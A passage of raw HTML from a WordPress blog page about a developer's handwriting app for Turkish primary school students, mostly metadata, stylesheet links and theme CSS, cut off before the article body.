

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/
body_size: 28634
content:
<!doctype html ><html lang="en-US"><head><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><title>Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey - Safak Demir - Developer</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.safakdev.com/xmlrpc.php" /><meta name='robots' content='noindex, nofollow' /><link rel="icon" type="image/png" href="https://www.safakdev.com/wp-content/uploads/2023/02/favicon.png"><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey - Safak Demir - Developer" /><meta property="og:description" content="I would like to share with you my experience of building a handwriting app for the Ministry of Education in Turkey. As a non-profit project, the aim of the app was to help primary school students improve their handwriting skills through a digital platform. Background: In Turkey, improving handwriting skills was an essential part of [&hellip;]" /><meta property="og:url" content="https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/" /><meta property="og:site_name" content="Safak Demir - Developer" /><meta property="article:published_time" content="2022-04-18T13:03:38+00:00" /><meta property="article:modified_time" content="2023-03-19T19:41:46+00:00" /><meta property="og:image" content="https://www.safakdev.com/wp-content/uploads/maxresdefault.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Safak" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Safak" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/","url":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/","name":"Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey - Safak Demir - Developer","isPartOf":{"@id":"https://www.safakdev.com/#website"},"primaryImageOfPage":{"@id":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/#primaryimage"},"image":{"@id":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/#primaryimage"},"thumbnailUrl":"https://www.safakdev.com/wp-content/uploads/maxresdefault.jpg","datePublished":"2022-04-18T13:03:38+00:00","dateModified":"2023-03-19T19:41:46+00:00","author":{"@id":"https://www.safakdev.com/#/schema/person/b33255b50eebf79840437ee910472568"},"breadcrumb":{"@id":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/#primaryimage","url":"https://www.safakdev.com/wp-content/uploads/maxresdefault.jpg","contentUrl":"https://www.safakdev.com/wp-content/uploads/maxresdefault.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.safakdev.com/"},{"@type":"ListItem","position":2,"name":"Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey"}]},{"@type":"WebSite","@id":"https://www.safakdev.com/#website","url":"https://www.safakdev.com/","name":"Safak - Salesforce Developer","description":"Safak - Salesforce Developer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.safakdev.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.safakdev.com/#/schema/person/b33255b50eebf79840437ee910472568","name":"Safak","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.safakdev.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2c0f80ae36f4bcc4b722e03c1cef29b7d007a97de64d1dc22840aeedcab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2c0f80ae36f4bcc4b722e03c1cef29b7d007a97de64d1dc22840aeedcab?s=96&d=mm&r=g","caption":"Safak"},"sameAs":["https://www.safakdev.com"],"url":"https://www.safakdev.com/author/safak/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Safak Demir - Developer &raquo; Feed" href="https://www.safakdev.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Safak Demir - Developer &raquo; Comments Feed" href="https://www.safakdev.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Safak Demir - Developer &raquo; Improving Primary Education: How My Handwriting App Helped Over 1 Million Students in Turkey Comments Feed" href="https://www.safakdev.com/improving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.safakdev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safakdev.com%2Fimproving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.safakdev.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.safakdev.com%2Fimproving-primary-education-how-my-handwriting-app-helped-over-1-million-students-in-turkey%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.safakdev.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.safakdev.com/wp-content/litespeed/css/9ef2230b5c15806c374c5df22dde70bc.css?ver=9d7d6' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.safakdev.com/wp-content/litespeed/css/2afb4ade289c90f0b9a95e02338718f8.css?ver=4e614' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tds-front-css' href='https://www.safakdev.com/wp-content/litespeed/css/b127a3fcebb58d0b453d40f5e61c08e8.css?ver=f42d8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.safakdev.com/wp-content/litespeed/css/5f5ae3c4a7661ee79556f7bdd9b7f7b9.css?ver=86b80' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.safakdev.com/wp-content/litespeed/css/39eb699b40534b400eaf4326233922db.css?ver=2d118' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.safakdev.com/wp-content/litespeed/css/f9fb2c2da66b3ca9a91d35bfb3d5521c.css?ver=12081' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.safakdev.com/wp-content/litespeed/css/1cc9018e2b3070f44650fc51746cba97.css?ver=e062e' type='text/css' media='all' /> <script type="text/javascript" src="https://www.safakdev.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.safakdev.com/wp-content/litespeed/js/6ec40e60482ed171279b4c4116dbf2cd.js?ver=14b53" id="jquery-migrate-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.safakdev.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.safakdev.com/wp-json/wp/v2/posts/300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.safakdev.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.safakdev.com/?p=300' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script data-optimized="1" src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#009cd9;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9}</style><style id="tdb-global-fonts">:root{--doc-global-font-1:Outfit}</style> <script data-optimized="1" src="[data-uri]" defer></script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009cd9}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009cd9 #fff0 #fff0 transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009cd9}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,body .td_block_categories_tags .td-ct-item:hover,body .td_block_list_menu li.current-menu-item>a,body .td_block_list_menu li.current-menu-ancestor>a,body .td_block_list_menu li.current-category-ancestor>a{color:#009cd9}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009cd9!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009cd9}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009cd9!important}.header-search-wrap .td-drop-down-search:before{border-color:#fff0 #fff0 #009cd9 #fff0}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009cd9}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009cd9}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009cd9}.td-grid-style-4 .entry-title{background-color:rgb(0 156 217 / .7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#0081a8!important}}.td-menu-background:before,.td-search-background:before{background:rgb(47 65 66 / .9);background:-moz-linear-gradient(top,rgb(47 65 66 / .9) 0%,rgb(9 81 89 / .9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgb(47 65 66 / .9)),color-stop(100%,rgb(9 81 89 / .9)));background:-webkit-linear-gradient(top,rgb(47 65 66 / .9) 0%,rgb(9 81 89 / .9) 100%);background:-o-linear-gradient(top,rgb(47 65 66 / .9) 0%,rgb(9 81 89 / .9) 100%);background:-ms-linear-gradient(top,rgb(47 65 66 / .9) 0%,rgb(9 81 89 / .9) 100%);background:linear-gradient(to bottom,rgb(47 65 66 / .9) 0%,rgb(9 81 89 / .9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(47,65,66,0.9)',endColorstr='rgba(9,81,89,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close span:hover i{color:#82c0d8}#td-mobile-nav .td-register-section .td-login-button,.td-search-wrap-mob .result-msg a{color:#243b47}.td-page-header h1,.td-page-title{color:#009cd9}.td-page-content p,.td-page-content .td_block_text_with_title{color:#333}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif}.td-mobile-content .sub-menu a{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}.td-page-title,.td-category-title-holder .td-page-title{font-family:Verdana,Geneva,sans-serif}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Verdana,Geneva,sans-serif}.td-page-content h1,.wpb_text_column h1{font-family:Verdana,Geneva,sans-serif}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif}.td-page-content h4,.wpb_text_column h4{font-family:Verdana,Geneva,sans-serif}.td-page-content h5,.wpb_text_column h5{font-family:Verdana,Geneva,sans-serif}.td-page-content h6,.wpb_text_column h6{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}.mfp-content .td-login-button{color:#243b47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#009cd9}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#fff}.white-popup-block:after{background:rgb(0 0 0 / .8);background:-moz-linear-gradient(45deg,rgb(0 0 0 / .8) 0%,rgb(0 0 0 / .8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgb(0 0 0 / .8)),color-stop(100%,rgb(0 0 0 / .8)));background:-webkit-linear-gradient(45deg,rgb(0 0 0 / .8) 0%,rgb(0 0 0 / .8) 100%);background:linear-gradient(45deg,rgb(0 0 0 / .8) 0%,rgb(0 0 0 / .8) 100%)}.white-popup-block,.white-popup-block .wpb_button{font-family:Verdana,Geneva,sans-serif}.woocommerce{font-family:Verdana,Geneva,sans-serif}</style> <script src="https://www.googletagmanager.com/gtag/js?id=G-43MP0HJGX6" defer data-deferred="1"></script> <script src="[data-uri]" defer></script><link rel="icon" href="https://www.safakdev.com/wp-content/uploads/2023/03/cropped-logo-big2-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.safakdev.com/wp-content/uploads/2023/03/cropped-logo-big2-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.safakdev.com/wp-content/uploads/2023/03/cropped-logo-big2-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.safakdev.com/wp-content/uploads/2023/03/cropped-logo-big2-270x270.jpg" /><style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button5:hover .tdm-btn-text,.tds-button5:hover i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tdm_block_list .tdm-list-item i,.tdm_block_pricing .tdm-pricing-feature i,body .tdm-social-item i{color:#009cd9}.tds-button1,.tds-button6:after,.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after,.tdm_block_pricing.tdm-pricing-featured:before,.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after,.tds-social3 